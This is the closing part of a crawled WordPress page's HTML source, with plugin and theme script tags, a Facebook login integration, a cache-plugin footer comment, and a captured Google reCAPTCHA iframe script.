var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"addff83fc2","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.2.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js?ver=11.4.8" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.2.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js?ver=1.12.0" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js?ver=1.12.0" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js?ver=1.12.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js?ver=1.12.0" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+hc-sticky,_hc-sticky-all.js,qver==1.12.0.pagespeed.jc.j0ydbeWhWy.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_A2z01q07xm);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/jquery.fancybox.js,qver=1.12.0.pagespeed.jm.2K_zlS1kLc.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">//<![CDATA[
jQuery(document).ready(function($){$('.svq-fancy-img').filter('[data-elementor-open-lightbox!="yes"]').fancybox();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr/plyr.polyfilled.js,qver=1.12.0.pagespeed.jm.jzt0jLjz38.js" id="plyr-polyfill-js"></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/plyr-init.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.MoF8e9lD-a.js"></script><script>eval(mod_pagespeed_kHpXpR_$7_);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js,qver=8.4.5.pagespeed.ce.g-mynwCGu6.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/comment-reply.min.js,qver=6.5.7.pagespeed.jm.ZjGOfUn0Vj.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-22 07:07:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FHXEyAevfzeI6Z2v9N6ePw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769045828389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>